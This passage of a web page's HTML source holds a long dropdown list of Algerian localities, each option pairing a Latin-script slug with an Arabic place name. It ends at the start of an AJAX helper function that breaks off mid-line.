value="el-kseur">القصر</option><option value="el-ksour">القصور</option><option value="el-guetar">القطار</option><option value="collo">القل</option><option value="guelta">القلتة</option><option value="kalaa">القلعة</option><option value="kolea">القليعة</option><option value="kanadsa">القنادسة</option><option value="el-kantara">القنطرة</option><option value="el-guetna">القيطنة</option><option value="el-kef">الكاف</option><option value="lakdar">الكاف الأخضر</option><option value="el-kerma">الكرمة</option><option value="el-attatou">الكريمية</option><option value="les-eucalyptus">الكليتوس</option><option value="el-kouif">الكويف</option><option value="ain-malah">المالح</option><option value="mamounia">المامونية</option><option value="el-abadel">المحمدية</option><option value="mekhatria">المخاطرية</option><option value="el-madania">المدنية</option><option value="el-mouradia">المرادية</option><option value="merahna">المراهنة</option><option value="el-marsa">المرسى</option><option value="mers-el-kabir">المرسى الكبير</option><option value="el-merenndj">المريج</option><option value="el-mezarea">المزرعة</option><option value="messadia">المساعدية</option><option value="mlili">المسيلة‎</option><option value="mechroha">المشروحة</option><option value="mecheria">المشرية</option><option value="mchira">المشيرة</option><option value="metarfa">المطارفة</option><option value="el-matmar">المطمر</option><option value="baniou">المعاريف</option><option value="bichara">المعاضيد</option><option value="el-madher">المعذر</option><option value="el-meghaier">المغير</option><option value="megarine">المقارين</option><option value="mokrani">المقراني</option><option value="melaab">الملعب</option><option value="mouilah">المليحية</option><option value="mechta-mennchar">المنشار</option><option value="mansourah">المنصورة</option><option value="mehdia">المهدية</option><option value="el-mezailia">الميلية</option><option value="petit-port">الميناء الصغير</option><option value="naciria">الناصرية</option><option value="en-nakhla">النخلة</option><option value="touadjeur">النعامة</option><option value="ngouca">النقوسة</option><option value="dombasle">الهاشم</option><option value="el-hamel">الهامل</option><option value="al-hachimia">الھاشمية</option><option value="dar-salan">الوادي</option><option value="el-ouata">الوطى</option><option value="el-oualdja">الولجة</option><option value="ouenza">الونزة</option><option value="illizi">اليزي</option><option value="el-achir">اليشير</option><option value="amalou">امالو</option><option value="amizour">اميزور</option><option value="inamguel">ان أمقل</option><option value="oulad-rabah">اولاد رابح</option><option value="oued-adi-guebala">اولاد عدي لقبالة</option><option value="oulad-sidi-ben-ameur">اولاد يعيش</option><option value="erraguene">ايراقن</option><option value="hadjedj">ايشمول</option><option value="ifigha">ايفيغاء</option><option value="bir-mokaddem">بــئــر مــقـدم</option><option value="bou-hanifia">بــوحــنــفــيــة</option><option value="bir-ouled-khelifa">بئر أولاد خليفة</option><option value="bir-el-djir">بئر الجير</option><option value="bir-chouhada">بئر الشهداء</option><option value="bir-abdallah">بئر العرش</option><option value="baba-ali">بئر توتة</option><option value="bir-haddada">بئر حدادة</option><option value="birkadem">بئر خادم</option><option value="bir-ghbalou">بئر غبالو</option><option value="bir-kasdali">بئر قاصدعلي</option><option value="bab-ezzouar">باب الزوار</option><option value="bab-el-assa">باب العسة</option><option value="bab-el-oued">باب الواد</option><option value="baba-hassen">بابا حسن</option><option value="babar">بابار</option><option value="beausejour">باتنة‎</option><option value="badriane">بادريان</option><option value="bazer-sakra">بازر الصخرة</option><option value="lac-des-oiseaux">بحيرة الطيور</option><option value="baraki">براقي</option><option value="barbacha">برباشة</option><option value="bordj-okhriss">برج أوخريص</option><option value="bordj-emir-khaled">برج الأمير خالد</option><option value="cap-matifou">برج البحري</option><option value="borj-el-kradra">برج الخضراء</option><option value="bordj-ghdir">برج الغدير</option><option value="ben-zerga">برج الكيفان</option><option value="bordj-mokhtar">برج باجي مختار</option><option value="bordj-zemoura">برج زمورة</option><option value="arago">برج علي</option><option value="bordj-omar-driss">برج عمر إدريس</option><option value="bordj-menaiel">برج منايل</option><option value="berrahal">برحال</option><option value="berhoum">برهوم</option><option value="berrian">بريان</option><option value="brexina">بريزينة</option><option value="berriche">بريش</option><option value="bechar">بشار</option><option value="bechloul">بشلول</option><option value="bethioua">بطيوة</option><option value="bahata">بعطة</option><option value="baghai">بغاي</option><option value="baghlia">بغلية</option><option value="bekkaria">بكارية</option><option value="bekkouche-lakhdar">بكوش لخضر</option><option value="bled-et-amor">بلدة أعمر</option><option value="bel-aiba">بلعايبة</option><option value="belarbi">بلعربي</option><option value="bel-hacel">بلعسل</option><option value="belcourt">بلوزداد</option><option value="bel-imour">بليمور</option><option value="benzouh">بن الزوه</option><option value="ben-daoud">بن داود</option><option value="ain-ben-srour">بن سرور</option><option value="bensekrane">بن سكران</option><option value="ben-chicao">بن شكاو</option><option value="ben-aknoun">بن عكنون</option><option value="ben-allal">بن علال</option><option value="benfreha">بن فريحة</option><option value="ben-mehidi">بن مهيدى</option><option value="ben-henni">بن هني</option><option value="beni-yakoub">بن يعقوب</option><option value="benairia">بنايرية</option><option value="beni-isguen">بنورة</option><option value="beni-guecha">بنى قشة</option><option value="beni-bechir">بني بشير</option><option value="beni-babdel">بني بهدل</option><option value="azouia">بني تامو</option><option value="beni-haoua">بني حواء</option><option value="ben-chabane">بني خليل</option><option value="beni-douala">بني دوالة</option><option value="beni-rached">بني راشد</option><option value="beni-isouid">بني سعيد</option><option value="beni-slimane">بني سليمان</option><option value="beni-sad">بني صاف</option><option value="beni-abbes">بني عباس</option><option value="arbaoun">بني عزيز</option><option value="beni-amran">بني عمران</option><option value="beni-fouda">بني فودة</option><option value="ben-mered">بني مراد</option><option value="beni-mester">بني مستار</option><option value="beni-messous">بني مسوس</option><option value="adouia">بني ميلك</option><option value="arrassa">بني ورتيلان</option><option value="beni-ounif">بني ونيف</option><option value="beni-ikhlef">بني يخلف</option><option value="bou-ismael">بو اسماعيل</option><option value="bou-medfaa">بو مدفع</option><option value="bounoghra">بوالنغرة</option><option value="bou-tlelis">بوتليليس</option><option value="bouteldja">بوثلجة</option><option value="boudjebaa">بوجبهة البرج</option><option value="boudjellil">بوجليل</option><option value="boudjima">بوجيمة</option><option value="bouhalou">بوحلو</option><option value="bouhamama">بوحمامة</option><option value="mechtat-el-hafra">بوحمدان</option><option value="bou-hamza">بوحمزة</option><option value="bou-khadra">بوخضرة</option><option value="boukhanefis">بوخنفيس</option><option value="abd-el-djebar">بودربالة</option><option value="boudouaou">بودواو</option><option value="almamarine">بودواو البحري</option><option value="bourkika">بورقيقة</option><option value="bou-zadjar">بوزجار</option><option value="bonzarea">بوزريعة</option><option value="bouzghaia">بوزغاية</option><option value="bousguen">بوزقن</option><option value="bou-zegza">بوزڨزة قدارة</option><option value="bouzina">بوزينة</option><option value="bou-adda">بوسعادة</option><option value="bou-sfer">بوسفر</option><option value="bouskene">بوسكن</option><option value="bou-zekout">بوسلام</option><option value="bou-semghoun">بوسمغون</option><option value="bouchagroun">بوشقرون</option><option value="bouchagouf">بوشقوف</option><option value="bou-taleb">بوطالب</option><option value="bouati-mahmoud">بوعاتي محمود</option><option value="bour-el-aicha">بوعايشة</option><option value="bou-arfa">بوعرفة</option><option value="bou-alam">بوعلام</option><option value="bouinan">بوعينان</option><option value="boghar">بوغار</option><option value="boughzoul">بوغزول</option><option value="boghni">بوغني</option><option value="boufarik">بوفاريك</option><option value="boufatis">بوفاطيس</option><option value="bou-caid">بوقائد</option><option value="bougaa">بوقاعـة</option><option value="bou-kadir">بوقدير</option><option value="bougtob">بوقطب</option><option value="bou-guirat">بوقيراط</option><option value="bougara">بوڨرة</option><option value="bou-kais">بوكايس</option><option value="boukamouza">بوكموزة</option><option value="sainteugene">بولوغين</option><option value="boumerdas">بومرداس</option><option value="boumahra-ahmed">بومهرة أحمد</option><option value="bou-nouah">بونوح</option><option value="bou-haroun">بوهارون</option><option value="bou-henni">بوهني</option><option value="bir-fodda">بير الفضة</option><option value="birmandreis">بير مراد رايس</option><option value="beymouth">بيروت</option><option value="beida-bordj">بيضاء برج</option><option value="bitam">بيطام</option><option value="taghit">تــــاغـيــث</option><option value="tablat">تابلاط</option><option value="tabelkoza">تابلقوزة</option><option value="tadjenanet">تاجنانت</option><option value="tadjena">تاجنة</option><option value="tagremaret">تاخمرت</option><option value="camp-du-marechal">تادمايت</option><option value="terga">تارقة</option><option value="tarmount">تارمونت</option><option value="tazerouk">تازروق</option><option value="tasfalout">تاسفاوت</option><option value="taskriout">تاسقريوت</option><option value="tacheta-zougagha">تاشتة زڨاغة</option><option value="achabou">تافراق</option><option value="les-zatria">تافراوت</option><option value="taxlent">تاكسلانت</option><option value="el-ouadia">تاكسنة</option><option value="tamtert">تامترت</option><option value="tamzourah">تامزوغة</option><option value="tamokra">تامقرة</option><option value="tamlouka">تاملوكة</option><option value="tamentit">تامنطيت</option><option value="taoura">تاورة</option><option value="taourirt-ighil">تاوريرت اغيل</option><option value="fais">تاوزيانت</option><option value="taougrite">تاوقريت</option><option value="taouennza">تاونزة</option><option value="tabelbala">تبلبالة</option><option value="le-bardo">ترعي باينان</option><option value="tirmitine">ترمتين</option><option value="tsabit">تسابيت</option><option value="tessala">تسالة</option><option value="el-mardja">تسالة المرجة</option><option value="beni-lalem">تسمارث</option><option value="tadmit">تعضميت</option><option value="teghalimet">تغاليمت</option><option value="taghzout">تغزوت</option><option value="ait-el-hadj">تفريت ناث الحاج</option><option value="tigzirt">تقزيرت</option><option value="tixter">تكستار</option><option value="tkout">تكوت</option><option value="tlalet">تلالت</option><option value="douar-el-gouassem">تلموني</option><option value="tamalous">تمالوس</option><option value="tamesguida">تمزڨيدة</option><option value="fort-motylinski">تمنراست</option><option value="tenezara">تنزارة</option><option value="toudja">توجة</option><option value="taourga">تورڨة</option><option value="tousmouline">توسمولين</option><option value="tousnina">توسنينة</option><option value="souahlia">تونان</option><option value="tiennt">تيانت</option><option value="tiberguent">تيبرڨنت</option><option value="tit">تيت</option><option value="tidjelabine">تيجلابين</option><option value="terni-ben-hadiel">تيرني بني هديل</option><option value="tizi-rached">تيزي راشد</option><option value="tizi-gheniff">تيزي غنيف</option><option value="oulad-bel-kacem">تيزي نبشار</option><option value="tizintleta">تيزي نثلاثة</option><option value="tissemsilt">تيسمسيلت</option><option value="tichi">تيشي</option><option value="tighanimine">تيغانمين</option><option value="amenntane">تيغرغار</option><option value="douar-oulad-ben-ali">تيغنيف</option><option value="tiffra">تيفرة</option><option value="tilatou">تيلاطو</option><option value="tiouliline">تيلولين</option><option value="akabiou">تيمزريت</option><option value="timgad">تيمقاد</option><option value="timoktene">تيمقتن</option><option value="timleha">تيملاحة</option><option value="timmoudi">تيمودى</option><option value="timizart">تيميزارت</option><option value="tinebdar">تينبذار</option><option value="tiout">تيوت</option><option value="ed-douar">ثلاثة الدوائر</option><option value="tlidjen">ثليجان</option><option value="el-had">ثنية الحد</option><option value="boukton">ثنية النصر</option><option value="djamaa">جامعة</option><option value="djanet">جانت</option><option value="djebabra">جبابرة</option><option value="djidioua">جديوية</option><option value="le-gue-de-constantine">جسر قسنطينة</option><option value="djellal">جلال</option><option value="el-kohabtia">جليدة</option><option value="beni-souik">جمورة</option><option value="djemila">جميلـة</option><option value="cap-djinet">جنات</option><option value="djemdel">جندل</option><option value="bourzeg">جنين بورزق</option><option value="djouab">جواب</option><option value="djaousses">جوتاس</option><option value="hamma">حــامة</option><option value="rmila">حاسي الرمل</option><option value="el-euch">حاسي العش</option><option value="er-rahel">حاسي الغلة</option><option value="hassi-bahbah">حاسي بحبح</option><option value="assiben-okba">حاسي بن عقبة</option><option value="assi-ameur">حاسي بونيف</option><option value="hassi-khalifa">حاسي خليفة</option><option value="douar-djebairia">حاسي دحو</option><option value="hassi-zehana">حاسي زهانة</option><option value="fedoul">حاسي فدول</option><option value="hassi-meefsoukh">حاسي مفسوخ</option><option value="hassi-lameche">حاسي مماش</option><option value="hacine">حاسين</option><option value="bouziane">حامة بوزيان</option><option value="bosquet">حجاج</option><option value="hadjret-en-nouss">حجرة النص</option><option value="hadjout">حجوط</option><option value="zenzach">حد الصحاري</option><option value="dar-el-hadj">حربيل</option><option value="harchoune">حرشون</option><option value="zgoum">حساني عبد الكريم</option><option value="hassenaoua">حسناوة</option><option value="husseini-dey">حسين داي</option><option value="oued-zebboudj">حسينية</option><option value="atatba">حطاطبة</option><option value="hammam-sokhna">حمــام السخنة</option><option value="dalaa">حمـام الضلعة</option><option value="hamaguir">حماقير</option><option value="hamala">حمالة</option><option value="hammam-mbails">حمام النبايل</option><option value="bou-hadjar">حمام بوحجر</option><option value="hammam-boughrara">حمام بوغرارة</option><option value="hammam-righa">حمام ريغة</option><option value="gourgour">حمام قرقور</option><option value="hammam-melouane">حمام ملوان</option><option value="ahmer-el-ain">حمر العين</option><option value="el-maiz">حي وادي المعيز</option><option value="sidi-yahia">حيدرة</option><option value="hidoussa">حيدوسة</option><option value="kerrata">خراطة</option><option value="khraicia">خرايسية</option><option value="khadra">خضراء</option><option value="khalouia">خلوية</option><option value="khelil">خليل</option><option value="el-khechaa">خميس الخشنة</option><option value="khemis">خميس مليانة</option><option value="khemisti">خميستى</option><option value="tefeschoun">خميستي</option><option value="kheir-dine">خير الدين</option><option value="dar-chioukh">دار الشيوخ</option><option value="aioun-allah">دالي ابراهيم</option><option value="dahmouni">دحموني</option><option value="mechtat-el-kef">دراجي بوصلاح</option><option value="draria">درارية</option><option value="derrag">دراڨ</option><option value="darguina">درقينة</option><option value="delis">دلس</option><option value="douar-oulad-ouada">دوار أولاد بلعيد</option><option value="douar-ouarlia">دوار الماء</option><option value="douar-messabihia">دوار المصابحية</option><option value="douar-mekadid">دوار المقاديد</option><option value="douar-el-menatsia">دوار المناتسية</option><option value="mechtat-djaidia">دوار اولاد قدور</option><option value="douar-bahra">دوار بحارة</option><option value="ksar-ben-hammad">دوار بن حماد</option><option value="douaouda">دواودة</option><option value="thouabet">دوى ثابت</option><option value="douera">دويرة</option><option value="dzeira">ديــرة</option><option value="didouche-mourad">ديدوش مراد</option><option value="draa-esmar">ذراع السمار</option><option value="el-caid">ذراع القايد</option><option value="draa-el-mizan">ذراع الميزان</option><option value="draa-ben-kheda">ذراع بن خدة</option><option value="el-aioun">رأس العيون</option><option value="el-ma">رأس الماء</option><option value="ras-el-oued">رأس الوادي</option><option value="ras-el-akba">راس العقبة</option><option value="redjas">رجاص</option><option value="sainte-amelie">رحمانية</option><option value="rahouia">رحوية</option><option value="rachgoun">رشقون</option><option value="reggane">رڨان</option><option value="ramdane-djamal">رمضان جمال</option><option value="haouch-rouiba">رويبة</option><option value="zaouiet-kounta">زاوية كنتة</option><option value="ouled-saidi">زبربر</option><option value="douar-louza">زروالة</option><option value="zerizer">زريزر</option><option value="er-rhahal">زغاية</option><option value="zaglou">زغلول</option><option value="zaccar">زكار</option><option value="zekri">زكري</option><option value="zelfana">زلفانة</option><option value="zamori">زموري</option><option value="el-hadj-marnia">زناتة</option><option value="zahana">زهانة</option><option value="mannsouria">زيامة منصورية</option><option value="zighoud-youcef">زيغود يوسف</option><option value="sali">سالى</option><option value="saneg">سانڨ</option><option value="sebdou">سبدو</option><option value="stiten">ستيتن</option><option value="sedrata">سدراتة</option><option value="ain-barba">سرايدي</option><option value="seriana">سريانة</option><option value="aine-sfia">سطيف‎</option><option value="still">سطيل</option><option value="seghouane">سغوان</option><option value="mercierlacombe">سفيزف</option><option value="seggana">سقانة</option><option value="selmana">سلمانة</option><option value="kebaba">سلمى بن زيادة</option><option value="selim">سليم</option><option value="semdjane">سمجان</option><option value="semaoune">سمعون</option><option value="sendjas">سنجاس</option><option value="douar-ouled-riahi">سهايلية</option><option value="nouaflia">سوافلية</option><option value="et-tnine">ﺳﻮق اﻻﺛﻨﻴﻦ</option><option value="souk-el-tleta">سوق الثلاثاء</option><option value="souk-el-had">سوق الحد</option><option value="souk-el-khemis">سوق الخميس</option><option value="saintferdinand">سويدانية</option><option value="sidi-mahdjoub">سى المحجوب</option><option value="mustapha">سي مصطفى</option><option value="sidi-embareck">سيدي أمبارك</option><option value="prudon">سيدي ابراهيم</option><option value="sidi-djilali">سيدي الجيلالي</option><option value="sidi-chami">سيدي الشحمي</option><option value="sidi-abdelli">سيدي العبدلي</option><option value="sidi-aribi">سيدي العربي</option><option value="agha">سيدي امحمد</option><option value="sidi-bel-atar">سيدي بلعاتر</option><option value="bel-abbes">سيدي بلعباس‎</option><option value="sidi-ben-diaf">سيدي بن ضياف</option><option value="sidi-ben-ada">سيدي بن عدة</option><option value="sidi-benyebka">سيدي بن يبقى</option><option value="bou-touchennt">سيدي بوتوشنت</option><option value="sidi-bou-said">سيدي بوسعيد</option><option value="sidi-hosni">سيدي حسني</option><option value="sidi-hamadouche">سيدي حمادوش</option><option value="oulad-sidi-khaled">سيدي خالد</option><option value="sidi-khetab">سيدي خطاب</option><option value="sidi-khalifa">سيدي خليفة</option><option value="sidi-daoud">سيدي داود</option><option value="sidi-daho">سيدي دحو</option><option value="sidi-rached">سيدي راشد</option><option value="zahar">سيدي زهار</option><option value="sidi-liman">سيدي سليمان</option><option value="chaaib">سيدي شعيب</option><option value="sidi-safi">سيدي صافي</option><option value="sidi-tifour">سيدي طيفور</option><option value="sidi-ameur">سيدي عامر</option><option value="el-abaziz">سيدي عبد العزيز</option><option value="abd-el-moumene">سيدي عبد المؤمن</option><option value="sidi-okba">سيدي عقبة</option><option value="sidi-akacha">سيدي عكاشة</option><option value="sidi-ali-ben-yahia">سيدي علي</option><option value="parmentier">سيدي علي بوسيدي</option><option value="sidi-amar">سيدي عمر</option><option value="sidi-amrane">سيدي عمران</option><option value="sid-aissa">سيدي عيسى</option><option value="sidi-aich">سيدي عيش</option><option value="sidi-ghiles">سيدي غيلاس</option><option value="mkada">سيدي قادة</option><option value="douar-ez-zaouia">سيدي لحسن</option><option value="achasta">سيدي لخضر</option><option value="sidi-ladjal">سيدي لعجال</option><option value="medjahed">سيدي مجاهد</option><option value="sidi-makhlouf">سيدي مخلوف</option><option value="sidi-merouan">سيدي مروان</option><option value="sidi-mesrich">سيدي مزغيش</option><option value="sidi-marouf">سيدي معروف</option><option value="oulad-sidi-moussa">سيدي موسى</option><option value="sidi-namane">سيدي نعمان</option><option value="sidi-hadjres">سيدي ھجرس</option><option value="sidi-yacoub">سيدي يعقوب</option><option value="sirat">سيرات</option><option value="saintdenisdusig">سيق</option><option value="sigus">سيقوس</option><option value="siouane">سيوان</option><option value="chetma">شتمة</option><option value="chetouane">شتوان</option><option value="bouchaoui">شراقة</option><option value="cherchel">شرشال</option><option value="charouine">شروين</option><option value="chetaibi">شطايبي</option><option value="chabet-el-ameur">شعبة العامر</option><option value="chaabat-el-leham">شعبة اللحم</option><option value="chellata">شلاطة</option><option value="chellal">شلال</option><option value="challalat-el-adhaoura">شلالة العذاورة</option><option value="chemini">شميني</option><option value="domaine-du-keroulis">شنتـــــوف</option><option value="chir">شير</option><option value="salah-bey">صـالح باي</option><option value="salah-bouchaour">صالح بوالشعور</option><option value="sabra">صبرة</option><option value="seddouk">صدوق</option><option value="safsaf">صفصاف</option><option value="sfissifa">صفيصيفة</option><option value="les-silos">صوامع</option><option value="siour">صور</option><option value="feroukha">صومعة</option><option value="el-hachem">صيادة</option><option value="tabia">طابية</option><option value="tarzous">طارزوس</option><option value="tarik-ibn-zayad">طارق إبن زياد</option><option value="tamza">طامزة</option><option value="taya">طاية</option><option value="blad-touaria">طواھيرية</option><option value="tibane">طيبان</option><option value="aine-mahdi">عــيــن مـــاضــي</option><option value="inrhar">عـيـن غــار</option><option value="arbaouat">عربوات</option><option value="les-aribs">عريب</option><option value="azzaba">عزابة</option><option value="azazga">عزازقة</option><option value="sebt-aziz">عزيز</option><option value="asla">عسلة</option><option value="achachda">عشعاشة</option><option value="asfour">عصفور</option><option value="loggaz">عقاز</option><option value="aoubellil">عقب الليل</option><option value="djerrah">عمال</option><option value="amoura">عمورة</option><option value="amoucha">عموشة</option><option value="ammi-moussa">عمي موسى</option><option value="bona">عنابة‎</option><option value="ouamri">عوامري</option><option value="aouf">عوف</option><option value="ain-arnat">عين أرنـات</option><option value="ain-azel">عين أزال</option><option value="ain-amenas">عين أمناس</option><option value="ain-feka">عين افقة</option><option value="aine-el-arba">عين الأربعاء</option><option value="ain-lechiakh">عين الأشياخ</option><option value="ain-el-bell">عين الابل</option><option value="ain-berda">عين الباردة</option><option value="ain-el-berd">عين البرد</option><option value="ain-el-bia">عين البية</option><option value="ain-beida">عين البيضاء</option><option value="ain-el-turc">عين الترك</option><option value="aine-trid">عين التريد</option><option value="ain-tahir">عين التوتة</option><option value="aine-tinn">عين التين</option><option value="aboutville">عين الحجر</option><option value="aine-el-hadjel">عين الحجل</option><option value="ain-el-hadid">عين الحديد</option><option value="aine-el-hammam">عين الحمام</option><option value="ain-el-khadra">عين الخضراء</option><option value="ain-deheb">عين الذهب</option><option value="aine-roua">عين الروى</option><option value="andrieche">عين الريش</option><option value="aine-zaouia">عين الزاوية</option><option value="ain-zerga">عين الزرقاء</option><option value="ain-es-sai">عين السيف</option><option value="aine-sefra">عين الصفراء‎</option><option value="aine-tholba">عين الطلبة</option><option value="ain-el-orak">عين العراك</option><option value="ain-el-assel">عين العسل</option><option value="ain-alem">عين العلام</option><option value="ain-laloui">عين العلوي</option><option value="aine-kebira">عين الكبيرة</option><option value="aine-kerma">عين الكرمة</option><option value="ain-el-melh">عين الملح</option><option value="aine-naga">عين الناقة</option><option value="ain-babouch">عين بابوش</option><option value="ain-bessem">عين بسام</option><option value="ain-ben-beida">عين بن بيضاء</option><option value="ain-ben-kbellil">عين بن خليل</option><option value="ain-benian">عين بنيان</option><option value="ain-boudinar">عين بودينار</option><option value="ain-bouziane">عين بوزيان</option><option value="ain-boucif">عين بوسيف</option><option value="aine-tedeles">عين تادلس</option><option value="aine-tagrout">عين تاغروت</option><option value="ain-torki">عين تركي</option><option value="ain-tassera">عين تسرة</option><option value="tagourait">عين تڨورايت</option><option value="ain-tindamine">عين تندامين</option><option value="ain-djasser">عين جاسر</option><option value="aine-regada">عين رقادة</option><option value="aindjarit">عين زاريت</option><option value="ain-zouit">عين زويت</option><option value="aine-smara">عين سمارة</option><option value="aine-seynour">عين سنور</option><option value="aine-sidi-cherif">عين سيدي شريف</option><option value="ain-sidi-ali">عين سيدي علي</option><option value="ain-charchar">عين شرشار</option><option value="aine-malah">عين صالح</option><option value="oulad-ahmed">عين طارق</option><option value="aine-taya">عين طاية</option><option value="ain-houila">عين طويلة</option><option value="ain-abessa">عين عباسـة</option><option value="ain-abid">عين عبيد</option><option value="aine-fares">عين فارس</option><option value="aine-fezza">عين فزّة</option><option value="aine-fekane">عين فكان</option><option value="aine-fakroun">عين فكرون</option><option value="inguezzam">عين قزام</option><option value="ain-kechera">عين قشرة</option><option value="aine-kercha">عين كرشة</option><option value="aine-kermes">عين كرمس</option><option value="ain-khial">عين كيحل</option><option value="ain-lahdjar">عين لحجـر</option><option value="beni-brahim">عين لڨراج</option><option value="ain-makhlouf">عين مخلوف</option><option value="aine-merane">عين مران</option><option value="aine-mabed">عين معبد</option><option value="aine-el-melouk">عين ملوك</option><option value="aine-mlila">عين مليلة</option><option value="aine-nouissy">عين نويسي</option><option value="ain-djehifa">عين وسارة</option><option value="ain-oulmene">عين ولمان</option><option value="aine-yagout">عين ياقوت</option><option value="ain-youcef">عين يوسف</option><option value="sidi-mansar">عيون العصافير</option><option value="ghriss">غريس</option><option value="rhassira">غسيرة</option><option value="ahmed-bel-hadj">غليزان</option><option value="ferkane">فـــــــركـــــان</option><option value="fatis">فاتيس</option><option value="fedj-mzala">فرجيوة</option><option value="beraoun">فرعون</option><option value="fornaka">فرناكة</option><option value="frenda">فرندة</option><option value="froha">فروحة</option><option value="freha">فريحة</option><option value="bou-ilef">فسديس</option><option value="fkirina">فكرينة</option><option value="mrhaz">فلاوسن</option><option value="foum-toub">فم الطوب</option><option value="foughala">فوغالة</option><option value="douar-chaiba">فوكة</option><option value="feidh-el-botma">فيض البطمة</option><option value="kadiria">قادرية</option><option value="kaous">قاوس</option><option value="kais">قايس</option><option value="guidjal">قجــال</option><option value="guertoufa">قرطوفة</option><option value="guerouma">قرومة</option><option value="gasses">قرية المساعدية</option><option value="boghari">قصر البخاري</option><option value="el-rhirane">قصر الحيران</option><option value="chellala">قصر الشلالة</option><option value="ksar-belezma">قصر بلازمة</option><option value="ksar-sbahi">قصر صباحي</option><option value="guerzim">ققرزيم</option><option value="guellal">قلال</option><option value="gueltat-sidi-saad">قلتة سيدي سعد</option><option value="guelaat-bou-sba">قلعة بوصبع</option><option value="guemana">قمار</option><option value="kanoua">قنواع</option><option value="gdeyel">ڨديل</option><option value="guerrouaou">ڨرواو</option><option value="aourir">ڨنزات</option><option value="gouraya">ڨوراية</option><option value="kali">كالي</option><option value="kaberlen">كبرتين</option><option value="kerkera">كركرة</option><option value="kenenda">كناندة</option><option value="kouinine">كوينين</option><option value="farfar">لشانة</option><option value="el-felaye">لفلاى</option><option value="lamtar">لمطار</option><option value="lioua">لواء</option><option value="el-outaia">لوطاية</option><option value="mazouna">مازونة</option><option value="mesra">ماسرة</option><option value="macouda">ماكودة</option><option value="maoussa">ماوسة</option><option value="metlili-chaamba">متليلي</option><option value="mtoussa">متوسة</option><option value="em-jez-ed-chich">مجاز الدشيش</option><option value="medjez-sfa">مجاز الصفاء</option><option value="aine-soltane">مجانة</option><option value="moudjebeur">مجبر</option><option value="medjedel">مجدل</option><option value="mahelma">محالمة</option><option value="mekhadma">مخادمة</option><option value="mdaourouch">مداوروش</option><option value="medroussa">مدروسة</option><option value="medrissa">مدريسة</option><option value="mediouna">مديونة</option><option value="merad">مراد</option><option value="marhoum">مرحوم</option><option value="marhouma">مرحومة</option><option value="morsott">مرسط</option><option value="douar-el-hedjadj">مرسى الحجاج</option><option value="marsa-ben-mehidi">مرسى بن مهيدي</option><option value="marsat-ben-mehidi">مرسى بن مھيدي</option><option value="merouana">مروانة</option><option value="meridja">مريجة</option><option value="merine">مرين</option><option value="mezaourou">مزاورو</option><option value="mazagran">مزغران</option><option value="mezrana">مزغنة</option><option value="el-hachichia">مزلوق</option><option value="debdaba">مستغانم</option><option value="douar-saintpierre">مسرغين</option><option value="messaad">مسعد</option><option value="la-meskiana">مسكيانة</option><option value="messelmoun">مسلمون</option><option value="bir-el-arbi">مسيف</option><option value="maillot">مشدا الله</option><option value="petit-mechria">مشرية الصغيرة‬‎</option><option value="mechtras">مشطراس</option><option value="baniane">مشونش</option><option value="mosbah">مصباح</option><option value="tiliouane">مصطفى بن ابراهيم</option><option value="matemore">مطمور</option><option value="maouia">معـاويـة</option><option value="maafa">معافة</option><option value="mosbaha">معالة</option><option value="hadj-ben-abid">معسكر</option><option value="moghrar">مغرار</option><option value="meftah">مفتاح</option><option value="meftah-sidi-boubekeur">مفتاح سيدي بوبكر</option><option value="magra">مقرة</option><option value="mocta-douz">مقطع دوز</option><option value="mekla">مقلع</option><option value="mellakou">ملاكو</option><option value="milianah">مليانة</option><option value="el-gourine">مناصر</option><option value="mendes">منداس</option><option value="menzel-el-abtal">منزل الأبطال</option><option value="mandoura">منصورة</option><option value="menaa">منعة</option><option value="mahidia">مهيدية</option><option value="mouzaia">موزاية</option><option value="mogheul">موغل</option><option value="maouaklane">موكلان</option><option value="moulay-slissen">مولاي سليسن</option><option value="miaha">ميلة</option><option value="oulad-hamamou">ميهوب</option><option value="nesmoth">نسمط</option><option value="nechmeya">نشماية</option><option value="negrine">نقرين</option><option value="ngaous">نڨاوس</option><option value="honaine">هنين</option><option value="ain-hassainia">هواري بومدين</option><option value="hammam-brad">ھيليوبوليس</option><option value="oued-el-abtal">واد الأبطال</option><option value="oued-djemaa">واد الجمعة</option><option value="oued-el-kheir">واد الخير</option><option value="es-slalna">واد السلام</option><option value="dolfusville">واد الشرفاء</option><option value="ben-salah">واد العلايڨ</option><option value="bir-saf-saf">واد الفضة</option><option value="oued-el-ma">واد الماء</option><option value="oued-taria">واد تاغية</option><option value="taourira">واد تاوريرة</option><option value="oued-tlelat">واد تليلات</option><option value="mekenassa">واد سلي</option><option value="oued-sebbah">واد صباح</option><option value="el-oued-berda">وادى البردي</option><option value="oued-seguim">وادى سقن</option><option value="oued-rhiou">وادي ارهيو</option><option value="oued-zenati">وادي الزناتي</option><option value="oued-cham">وادي الشحم</option><option value="oued-taga">وادي الطاقة</option><option value="bled-youssef">وادي العثمانية</option><option value="el-alennda">وادي العلندة</option><option value="oued-el-aneb">وادي العنب</option><option value="daghbouche">وادي الكبريت</option><option value="beaulieu">وادي سمار</option><option value="oued-ghir">وادي غير</option><option value="oued-morra">وادي مرة</option><option value="oued-nini">وادي نيني</option><option value="ouarizane">واريزان</option><option value="ait-abbas">واسيف</option><option value="ouadhia">واضية</option><option value="chott">ورقلة‎</option><option value="ourmes">ورماس</option><option value="ouzera">وزرة</option><option value="oumelbouachi">ولاية أم البواقي</option><option value="amoudd">ولاية الأغواط</option><option value="bouira">ولاية البويرة</option><option value="el-aleg">ولاية الجزائر</option><option value="el-atatou">ولاية الطارف</option><option value="naama">ولاية النعامة‎</option><option value="beridj">ولاية برج بوعريريج</option><option value="chabounia">ولاية بشار</option><option value="boumerdes">ولاية بومرداس</option><option value="djebel-kouif">ولاية تبسة</option><option value="saf-saf">ولاية تلمسان</option><option value="tamezlait">ولاية تيسمسيلت</option><option value="ahmed-el-hadj">ولاية جيجل</option><option value="tafraoua">ولاية سعيدة</option><option value="hamadi-krouma">ولاية سكيكدة</option><option value="ain-dalaa">ولاية سوق أهراس</option><option value="crampel">ولاية سيدي بلعباس</option><option value="ain-defla">ولاية عين الدفلى</option><option value="abbech">ولاية عين تموشنت</option><option value="mizab">ولاية غرداية</option><option value="ain-amara">ولاية قالمة</option><option value="maskara">ولاية معسكر</option><option value="oulad-youssef">ولاية وهران</option><option value="melouza">ونوغة</option><option value="lucet">يحيى بني ڨشة</option><option value="ies-issers">يسر</option><option value="yellel">يلل</option><option value="youb">يوب</option></select></td></tr></table></div><script>function httpAjax(url,mFunction){var xhttp=new 